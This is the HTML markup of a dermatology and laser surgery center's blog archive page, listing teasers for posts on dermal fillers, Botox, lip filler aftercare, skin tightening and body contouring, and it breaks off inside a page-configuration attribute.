	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Homepage \ Blog Archive</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: center;">Dermatology Blog &amp; Insights</h1>
<p style="text-align: center;">SURGERY CENTER OF NEW YORK</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>BLOG</h1></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="2" data-found-posts="100" data-post-number="12" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.625" data-show-thumb="on" data-action="link" data-new-window="off" data-filters="on" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-filters dp-dfg-filters-buttons-layout" data-layout="button" data-orderby="id" data-hierarchy-levels="off"><ul class="dp-dfg-level dp-dfg-taxonomy-level-0 dp-dfg-taxonomy-all" data-parent="0" data-tax="all" data-order="0"><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link active all" href="#" data-term-id="all" role="button" tabindex="0" aria-pressed="false">All</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link uncategorized" href="#" data-term-id="1" role="button" tabindex="0" aria-pressed="false">Uncategorized</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link cosmetic-dermatology" href="#" data-term-id="2" role="button" tabindex="0" aria-pressed="false">Cosmetic Dermatology</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link medical-dermatology" href="#" data-term-id="4" role="button" tabindex="0" aria-pressed="false">Medical Dermatology</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link physicians" href="#" data-term-id="5" role="button" tabindex="0" aria-pressed="false">Physicians</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link procedures" href="#" data-term-id="6" role="button" tabindex="0" aria-pressed="false">Procedures</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link botox" href="#" data-term-id="32" role="button" tabindex="0" aria-pressed="false">Botox</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link dermal-fillers" href="#" data-term-id="33" role="button" tabindex="0" aria-pressed="false">Dermal Fillers</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link skincare" href="#" data-term-id="337" role="button" tabindex="0" aria-pressed="false">skincare</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link fillers" href="#" data-term-id="339" role="button" tabindex="0" aria-pressed="false">fillers</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link liposuction" href="#" data-term-id="350" role="button" tabindex="0" aria-pressed="false">Liposuction</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link skincare" href="#" data-term-id="352" role="button" tabindex="0" aria-pressed="false">Skincare</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link medical-dermatology" href="#" data-term-id="354" role="button" tabindex="0" aria-pressed="false">medical dermatology</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link nails" href="#" data-term-id="357" role="button" tabindex="0" aria-pressed="false">nails</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link lips" href="#" data-term-id="358" role="button" tabindex="0" aria-pressed="false">lips</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link port-wine-birthmarks" href="#" data-term-id="360" role="button" tabindex="0" aria-pressed="false">Port-Wine Birthmarks</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link body-contouring" href="#" data-term-id="367" role="button" tabindex="0" aria-pressed="false">Body Contouring</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link tattoo-removal" href="#" data-term-id="368" role="button" tabindex="0" aria-pressed="false">Tattoo Removal</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link cosmetic-dermatology" href="#" data-term-id="380" role="button" tabindex="0" aria-pressed="false">cosmetic dermatology</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link plastic-surgery" href="#" data-term-id="384" role="button" tabindex="0" aria-pressed="false">Plastic Surgery</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link port-wine-birthmarks" href="#" data-term-id="393" role="button" tabindex="0" aria-pressed="false">port-wine birthmarks</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link laser-hair-removal" href="#" data-term-id="394" role="button" tabindex="0" aria-pressed="false">laser hair removal</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link injectable" href="#" data-term-id="397" role="button" tabindex="0" aria-pressed="false">injectable</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link masseter-botox" href="#" data-term-id="398" role="button" tabindex="0" aria-pressed="false">masseter Botox</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link dysport" href="#" data-term-id="399" role="button" tabindex="0" aria-pressed="false">dysport</a></li><li class="dp-dfg-filter" data-level="0" data-parent="0"><a class="dp-dfg-filter-link lasers" href="#" data-term-id="406" role="button" tabindex="0" aria-pressed="false">Lasers</a></li></ul></div><!-- DPDFG End Filters Container --><div class="dp-dfg-items"><article id="post-35630" class="dp-dfg-item post-35630 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology category-dermal-fillers dp-dfg-term-id-2 dp-dfg-term-id-33"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/can-dermal-fillers-help-reverse-acne-scars/" class="dp-dfg-image-link" ><img fetchpriority="high" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/12/Patient-consultation-Weiss-lsscny-nyc-accure-laser-400x250.jpeg" alt="Can Dermal Fillers Help Reverse Acne Scars?" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/can-dermal-fillers-help-reverse-acne-scars/" >Can Dermal Fillers Help Reverse Acne Scars?</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a><span class="term-separator">,</span> <a href="https://www.laserskinsurgery.com/category/dermal-fillers/" class="term-link dermal-fillers taxonomy-category" data-term-id="33">Dermal Fillers</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Can Dermal Fillers Help Reverse Acne Scars?Acne scars are not curable, but dermal fillers can ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/can-dermal-fillers-help-reverse-acne-scars/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35622" class="dp-dfg-item post-35622 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology dp-dfg-term-id-2"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/we-predict-what-the-best-anti-aging-treatments-will-be-in-2023/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-dr-anolik-lifestyle-bio3-400x250.jpg" alt="We Predict What the Best Anti-Aging Treatments Will Be In 2023" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/we-predict-what-the-best-anti-aging-treatments-will-be-in-2023/" >We Predict What the Best Anti-Aging Treatments Will Be In 2023</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / We Predict What the Best Anti-Aging Treatments Will Be In 2023Anti-aging procedures have ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/we-predict-what-the-best-anti-aging-treatments-will-be-in-2023/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35615" class="dp-dfg-item post-35615 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology category-dermal-fillers category-plastic-surgery dp-dfg-term-id-2 dp-dfg-term-id-33 dp-dfg-term-id-384"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/5-best-treatments-for-tired-eyes-in-new-york-city/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/03/lsscny-nyc-dr-krant-lifestyle4-400x250.jpg" alt="5 Best Treatments for Tired Eyes in New York City" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/5-best-treatments-for-tired-eyes-in-new-york-city/" >5 Best Treatments for Tired Eyes in New York City</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a><span class="term-separator">,</span> <a href="https://www.laserskinsurgery.com/category/dermal-fillers/" class="term-link dermal-fillers taxonomy-category" data-term-id="33">Dermal Fillers</a><span class="term-separator">,</span> <a href="https://www.laserskinsurgery.com/category/plastic-surgery/" class="term-link plastic-surgery taxonomy-category" data-term-id="384">Plastic Surgery</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / 5 Best Treatments for Tired Eyes in New York CityTired eyes are a common complaint among many ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/5-best-treatments-for-tired-eyes-in-new-york-city/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35608" class="dp-dfg-item post-35608 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology category-lasers dp-dfg-term-id-2 dp-dfg-term-id-406"     data-position="3"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/5-best-procedures-to-tighten-loose-skin-without-surgery/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/12/Fraxel-Treatment-NYC-NY-400x250.png" alt="5 Best Procedures to Tighten Loose Skin Without Surgery" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/5-best-procedures-to-tighten-loose-skin-without-surgery/" >5 Best Procedures to Tighten Loose Skin Without Surgery</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a><span class="term-separator">,</span> <a href="https://www.laserskinsurgery.com/category/lasers/" class="term-link lasers taxonomy-category" data-term-id="406">Lasers</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / 5 Best Procedures to Tighten Loose Skin Without SurgerySkin tightening treatments are popular ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/5-best-procedures-to-tighten-loose-skin-without-surgery/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35600" class="dp-dfg-item post-35600 post type-post status-publish format-standard has-post-thumbnail hentry category-dermal-fillers dp-dfg-term-id-33"     data-position="4"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/lip-filler-aftercare-8-tips-from-expert-dermatologists/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/03/lsscny-nyc-dr-krant-lifestyle1-400x250.jpg" alt="Lip Filler Aftercare: 8 Tips from Expert Dermatologists" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/lip-filler-aftercare-8-tips-from-expert-dermatologists/" >Lip Filler Aftercare: 8 Tips from Expert Dermatologists</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/dermal-fillers/" class="term-link dermal-fillers taxonomy-category" data-term-id="33">Dermal Fillers</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Lip Filler Aftercare: 8 Tips from Expert DermatologistsLip filler injections may be ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/lip-filler-aftercare-8-tips-from-expert-dermatologists/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35594" class="dp-dfg-item post-35594 post type-post status-publish format-standard has-post-thumbnail hentry category-dermal-fillers dp-dfg-term-id-33"     data-position="5"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/is-lip-filler-migration-really-a-thing-dermatologists-explain/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/04/lsscny-nyc-is-lip-filler-migration-really-a-thing-400x250.jpeg" alt="Is Lip Filler Migration Really a Thing? Dermatologists Explain" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/is-lip-filler-migration-really-a-thing-dermatologists-explain/" >Is Lip Filler Migration Really a Thing? Dermatologists Explain</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/dermal-fillers/" class="term-link dermal-fillers taxonomy-category" data-term-id="33">Dermal Fillers</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Is Lip Filler Migration Really a Thing? Dermatologists ExplainLip filler migration is a real ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/is-lip-filler-migration-really-a-thing-dermatologists-explain/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35586" class="dp-dfg-item post-35586 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology category-dermal-fillers dp-dfg-term-id-2 dp-dfg-term-id-33"     data-position="6"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/injections-and-pregnancy-all-you-need-to-know/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/04/lsscny-nyc-injections-during-pregnancy-1-1-400x250.jpeg" alt="Injections and Pregnancy: All You Need to Know" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/injections-and-pregnancy-all-you-need-to-know/" >Injections and Pregnancy: All You Need to Know</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a><span class="term-separator">,</span> <a href="https://www.laserskinsurgery.com/category/dermal-fillers/" class="term-link dermal-fillers taxonomy-category" data-term-id="33">Dermal Fillers</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Injections and Pregnancy: All You Need to KnowBotox® and dermal fillers are generally safe ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/injections-and-pregnancy-all-you-need-to-know/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35577" class="dp-dfg-item post-35577 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology dp-dfg-term-id-2"     data-position="7"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/how-to-treat-textured-skin-according-to-dermatologists/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/04/Dr_Krant_LaseMD_Female_Skin_New_York_NYC-400x250.jpg" alt="How to Treat Textured Skin, According to Dermatologists" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/how-to-treat-textured-skin-according-to-dermatologists/" >How to Treat Textured Skin, According to Dermatologists</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / How to Treat Textured Skin, According to DermatologistsDo you feel bumps, pits, or patches of ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/how-to-treat-textured-skin-according-to-dermatologists/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35570" class="dp-dfg-item post-35570 post type-post status-publish format-standard has-post-thumbnail hentry category-botox dp-dfg-term-id-32"     data-position="8"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/how-to-correct-botched-botox-dermatology-experts-explain/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-murphy-rose-can-botox-stop-working-400x250.png" alt="How to Correct Botched Botox? Dermatology Experts Explain" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/how-to-correct-botched-botox-dermatology-experts-explain/" >How to Correct Botched Botox? Dermatology Experts Explain</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/botox/" class="term-link botox taxonomy-category" data-term-id="32">Botox</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / How to Correct Botched Botox? Dermatology Experts ExplainBotox injections may seem like a ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/how-to-correct-botched-botox-dermatology-experts-explain/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35562" class="dp-dfg-item post-35562 post type-post status-publish format-standard has-post-thumbnail hentry category-dermal-fillers dp-dfg-term-id-33"     data-position="9"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/facial-fillers-guide-which-one-to-choose/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_54506-400x250.jpg" alt="Facial Fillers Guide: Which One to Choose?" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/facial-fillers-guide-which-one-to-choose/" >Facial Fillers Guide: Which One to Choose?</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/dermal-fillers/" class="term-link dermal-fillers taxonomy-category" data-term-id="33">Dermal Fillers</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Facial Fillers Guide: Which One to Choose?As we age, our faces naturally lose fat and fine ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/facial-fillers-guide-which-one-to-choose/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35554" class="dp-dfg-item post-35554 post type-post status-publish format-standard has-post-thumbnail hentry category-body-contouring dp-dfg-term-id-367"     data-position="10"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/best-body-contouring-procedures-after-weight-loss/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/CoolSculpt-vs.-CoolTone-body-contouring-New-York-City-NY-400x250.jpeg" alt="Best Body Contouring Procedures After Weight Loss" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/best-body-contouring-procedures-after-weight-loss/" >Best Body Contouring Procedures After Weight Loss</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/body-contouring/" class="term-link body-contouring taxonomy-category" data-term-id="367">Body Contouring</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Best Body Contouring Procedures After Weight LossExcess skin is a common consequence of ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/best-body-contouring-procedures-after-weight-loss/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --><article id="post-35547" class="dp-dfg-item post-35547 post type-post status-publish format-standard has-post-thumbnail hentry category-cosmetic-dermatology dp-dfg-term-id-2"     data-position="11"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/radio-frequency-rf-skin-treatments-101-all-you-need-to-know/" class="dp-dfg-image-link" ><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/microneedling-RF-Morpheus8-New-York-NY-400x250.jpeg" alt="Radio Frequency (RF) Skin Treatments 101: All You Need to Know" width="400" height="250" data-ratio="0.625"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title"><a href="https://www.laserskinsurgery.com/radio-frequency-rf-skin-treatments-101-all-you-need-to-know/" >Radio Frequency (RF) Skin Treatments 101: All You Need to Know</a></h2></div><div class="dp-dfg-meta entry-meta"><span class="author vcard"><a href="https://www.laserskinsurgery.com/author/jamie-danae/">By  Laser &#038; Skin Surgery Center</a> | </span><span class="published">March 11, 2024 | </span><span class="terms"><a href="https://www.laserskinsurgery.com/category/cosmetic-dermatology/" class="term-link cosmetic-dermatology taxonomy-category" data-term-id="2">Cosmetic Dermatology</a></span></div><div class="dp-dfg-content entry-summary">Homepage // Blog / Radio Frequency (RF) Skin Treatments 101: All You Need to KnowWith the advancement of modern ...</div><div class="et_pb_button_wrapper read-more-wrapper"><a class="et_pb_button dp-dfg-more-button" href="https://www.laserskinsurgery.com/radio-frequency-rf-skin-treatments-101-all-you-need-to-know/" data-icon="&#x24;" >Read More</a></div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/blog/page/" data-url-args=""><div  class="dp-dfg-ajax-scroll active"><a class="dp-dfg-scroll-page-link dp-dfg-hide" href="?sf_paged=3">Next Page</a></div></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;post&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;category,post_tag&quot;,&quot;taxonomies_relation&quot;:&quot;AND&quot;,&quot;include_terms&quot;:&quot;&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;415,405&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal 